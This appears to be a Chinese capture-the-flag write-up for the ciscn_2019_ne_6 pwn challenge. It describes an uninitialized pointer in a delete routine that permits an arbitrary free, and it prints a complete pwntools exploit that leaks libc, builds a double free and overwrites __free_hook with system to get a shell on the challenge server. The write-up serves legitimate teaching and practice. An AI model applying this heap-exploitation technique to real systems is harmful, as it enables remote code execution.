ciscn_2019_ne_6(指针未初始化漏洞)

首先,检查一下程序的保护机制
然后,我们用IDA分析一下,在delete功能里,ptr指针存在未初始化的漏洞,因此其ptr的值可以通过其他函数来控制,造成任意地址free。

我们可以利用check函数来控制ptr未初始化之前的值

然后构造double free,劫持free_hook即可。
#coding:utf8
from pwn import *
#sh = process('./ciscn_2019_ne_6')
sh = remote('node3.buuoj.cn',26888)
libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
malloc_hook_s = libc.symbols['__malloc_hook']
free_hook_s = libc.symbols['__free_hook']
system_s = libc.sym['system']
def show():
sh.sendlineafter('>>','1')
def add(size,content):
sh.sendlineafter('>>','2')
sh.sendlineafter('passwd:','a')
sh.sendlineafter('size:',str(size))
sh.sendafter('Content:',content)
def edit(index,content):
sh.sendlineafter('>>','3')
sh.sendlineafter('passwd:','a')
sh.sendafter('Content:',content)
def delete(index,passwd = 'a'):
sh.sendlineafter('>>','4')
sh.sendafter('passwd:',passwd.ljust(0x28,'\x00'))
sh.sendlineafter('index:',str(index))
add(0x420,'a\n') #0
add(0x80,'a'*0x80) #1
add(0x80,'b'*0x80) #2
delete(0)
add(0x420,'\n') #0
show()
sh.recvuntil('0: ')
main_arena_xx = u64(sh.recv(6).ljust(8,'\x00'))
malloc_hook_addr = (main_arena_xx & 0xFFFFFFFFFFFFF000) + (malloc_hook_s & 0xFFF)
libc_base = malloc_hook_addr - malloc_hook_s
free_hook_addr = libc_base + free_hook_s
system_addr = libc_base + system_s
print 'libc_base=',hex(libc_base)
print 'free_hook_addr=',hex(free_hook_addr)
print 'system_addr=',hex(system_addr)
delete(2)
delete(1)
add(0x80,'\n') #1
show()
sh.recvuntil('1: ')
heap2_addr = u64(sh.recv(6).ljust(8,'\x00'))
print 'heap2_addr=',hex(heap2_addr)
#未初始化指针漏洞造成任意地址free,我们构造一个double free
delete(-1,'\x00'*0x20 + p64(heap2_addr))
add(0x80,p64(free_hook_addr) + '\n') #2
add(0x80,'/bin/sh\x00\n') #3
add(0x80,p64(system_addr) + '\n')
#getshell
delete(3)
sh.interactive()

























 147
147











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








